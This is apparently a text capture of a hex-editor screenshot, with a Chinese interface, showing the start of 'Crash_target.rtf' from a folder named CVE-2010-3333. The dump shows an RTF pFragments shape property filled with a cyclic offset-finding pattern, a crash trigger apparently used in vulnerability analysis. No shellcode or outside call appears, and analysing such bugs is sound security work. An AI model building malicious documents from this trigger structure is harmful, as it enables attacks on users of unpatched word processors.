 HxD - [C:\Documents and Settings\a\桌面\CVE-2010-3333\复件 Crash_tar...
文件(F) 编辑(E) 搜索(S) 视图(V) 分析(A) 工具(T) 窗口(W) 帮助(H)
16 Windows (ANSI) 十六进制
复件 Crash_target.rtf
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F 对应文本
00000000 7B 5C 72 74 66 31 7B 5C 73 68 70 7B 5C 73 70 7B {\rtf1{\shp{\sp{
00000010 5C 73 6E 20 70 46 72 61 67 6D 65 6E 74 73 7D 7B \sn pFragments}{
00000020 5C 73 76 20 36 3B 36 3B 31 31 31 31 31 31 31 31 \sv 6;6;11111111
00000030 32 63 30 31 34 31 36 31 33 30 34 31 36 31 33 31 2c01416130416131
00000040 34 31 36 31 33 32 34 31 36 31 33 33 34 31 36 31 4161324161334161
00000050 33 34 34 31 36 31 33 35 34 31 36 31 33 36 34 31 3441613541613641
00000060 36 31 33 37 34 31 36 31 33 38 34 31 36 31 33 39 6137416138416139
00000070 34 31 36 32 33 30 34 31 36 32 33 31 34 31 36 32 4162304162314162
00000080 33 32 34 31 36 32 33 33 34 31 36 32 33 34 34 31 3241623341623441
00000090 36 32 33 35 34 31 36 32 33 36 34 31 36 32 33 37 6235416236416237
000000A0 34 31 36 32 33 38 34 31 36 32 33 39 34 31 36 33 4162384162394163
000000B0 33 30 34 31 36 33 33 31 34 31 36 33 33 32 34 31 3041633141633241
000000C0 36 33 33 33 34 31 36 33 33 34 34 31 36 33 33 35 6333416334416335
000000D0 34 31 36 33 33 36 34 31 36 33 33 37 34 31 36 33 4163364163374163
000000E0 33 38 34 31 36 33 33 39 34 31 36 34 33 30 34 31 3841633941643041
000000F0 36 34 33 31 34 31 36 34 33 32 34 31 36 34 33 33 6431416432416433
00000100 34 31 36 34 33 34 34 31 36 34 33 35 34 31 36 34 4164344164354164
00000110 33 36 34 31 36 34 33 37 34 31 36 34 33 38 34 31 3641643741643841
当前位置(h): 30 已选定(h): 30-33 长度(h): 4